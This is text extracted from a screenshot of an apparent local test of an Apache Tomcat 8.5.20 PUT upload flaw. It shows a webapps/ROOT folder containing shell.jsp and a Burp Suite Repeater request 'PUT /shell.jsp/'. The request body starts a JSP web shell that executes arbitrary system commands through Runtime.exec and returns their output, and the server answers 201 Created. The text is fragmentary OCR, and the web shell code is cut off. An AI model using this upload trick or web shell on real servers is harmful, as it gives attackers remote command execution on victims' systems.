 › Windows (C:) › tomcat › apache-tomcat-8.5.20 › webapps › ROOT
WEB-INF
1.txt
asf-logo-wide.s
vg
bg-button.png
bg-middle.png
bg-nav.png
bg-nav-item.pn
g
bg-upper.png
favicon.ico
index.jsp
RELEASE-NOTE
S.txt
shell.jsp
tomcat.css
tomcat.gif
tom
Powered by
TOMCAT
mcat-power.g
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex XML
PUT /shell.jsp/  HTTP/1.1
Host: localhost:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: Idea-9dde6a1f=ad9e3cab-0303-4ebb-8567-77b43438edde; UM_distinctid=15f016f1d184b3-0dc0ce0776fadf-8383667-1fa400-15f016f1d195a5;
CNZZDATA1257137=cnzz_eid%3D67649396-1507555399-http%253A%252F%252Flocalhost%253A8080%252F%26ntime%3D1507555399;
Phpstorm-a763567b=6676aa87-0792-4d06-ad11-984b2439d936; Hm_lvt_cc53db168808048541c6735ce30421f5=1516885397,1517102240
Connection: close
Content-Length: 751
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!
public static String excuteCmd(String c) {
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\\n");
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 19 Feb 2018
03:37:52 GMT
Connection: close
? < + > 0 matches
92 bytes